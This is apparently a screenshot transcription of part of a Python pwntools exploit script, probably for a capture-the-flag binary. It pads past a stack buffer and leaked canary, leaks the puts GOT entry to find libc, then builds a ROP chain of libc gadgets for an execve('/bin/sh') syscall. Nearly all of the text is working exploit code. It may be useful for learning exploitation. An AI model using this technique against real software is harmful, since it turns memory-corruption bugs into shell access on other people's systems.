 55°C 37% 5% 1 2 4 5 100% 75% 19% 19:44 02/03/2025 78%
58 # leaks the address, the execution returns to the start again (to the main)
59 # and another payload is then sent
60 # the third address is the GOT entry of the puts function which is the actual
61 # location of the puts in memory (we know that the GOT address is there because we previusly called the puts function, so the procedure to fetch the GOT address
has been already called) which is passed as argument to previously called puts
62 payload = b'a'* 32 + canary + b'a'*12 + p32(exe.plt["puts"]) + p32(exe.symbols["main"]) + p32(exe.got["puts"])
63 print(b'payload = ' + payload)
64 print('puts@plt: ' + hex(exe.plt["puts"]))
65 print('main: ' + hex(exe.symbols["main"]))
66 r.sendline(payload)
67 data = r.recvline()
68 print(data)
69 leak = r.recv(39)
70 leak = r.recv(4)
71 print(b"leak: " + leak)
72 print("libc address: " + hex(u32(leak) - libc.symbols["puts"]))
73 # setting the libc address
74 libc_a = u32(leak) - libc.symbols["puts"]
75
76 #Gadgets
77
78 pop_ecx_eax = p32(0x00106910+libc_a, endianness = 'little')# pop ecx; pop eax; ret;
79 pop_ebx = p32(0x00170e27+libc_a, endianness = 'little') # pop ebx; ret;
80 pop_edx = p32(0x00030ea4+libc_a, endianness = 'little') # pop edx; ret;
81 int_0x80 = p32(0x001693b2+libc_a, endianness = 'little') # int 0x80;
82
83 zero = p32(0, endianness = 'little')
84 tmp = 11
85 syscall_id = tmp.to_bytes(4, 'little')
86 syscall_id = p32(11, endianness = 'little')
87 string = next(libc.search(b"/bin/sh"))+libc_a
88 bin_sh = p32(string, endianness = 'little')
89
90 print(b'syscall_id = ' + syscall_id)
91 print('bin_sh is at ' + hex(string))
92
93 print(r.recvuntil("here"))
94
NORMAL exploit.py master rop-lib 84 %